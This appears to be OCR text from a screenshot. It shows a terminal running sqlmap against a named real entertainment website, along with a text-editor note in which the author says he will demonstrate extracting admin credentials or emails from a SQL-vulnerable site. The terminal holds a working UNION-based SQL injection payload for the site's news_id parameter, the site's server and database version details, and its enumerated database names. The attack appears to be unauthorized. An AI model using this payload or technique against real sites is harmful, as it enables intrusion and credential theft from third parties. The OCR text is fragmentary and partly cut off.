 Applications Places Leafpad Wed 21:39 1 en1
(2) Rizwan Bin Sulai FlyingStart2Driving B4U Corporate Rizwan
root@Rizwan: ~
File Edit View Search Terminal Help
Type: UNION query
Title: Generic UNION query (NULL) - 17 columns
Payload: news_id=-9556 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,
NULL,CONCAT(0x71627a7171,0x56654f70664369764e66,0x71786b6b71),NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[21:39:15] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.29, PHP 5.4.36
back-end DBMS: MySQL 5.0.12
[21:39:15] [INFO] fetching database names
[21:39:15] [INFO] the SQL query used returns 2 entries
[21:39:15] [INFO] resumed: information_schema
[21:39:15] [INFO] resumed: b4utv_xdghdb3
available databases [2]:
[*] b4utv_xdghdb3
[*] information_schema
[21:39:16] [INFO] fetched data logged to text files under '/root/.sql
map/output/b4utv.com'
[*] shutting down at 21:39:16
root@Rizwan:~#
root@Rizwan:~#
*(Untitled)
File Edit Search Options Help
Assalamu Alaikum !
This is Rizwan Bin Sulaiman ! Today I wanna show you
(it might be admins user pass or emails, lets see !
from A web application with sqlmap through sql vulne
Lets find a site which is sql vunerable.
I found a website
http://b4utv.com/
Itz a famous entertainment channel in india.
there are two database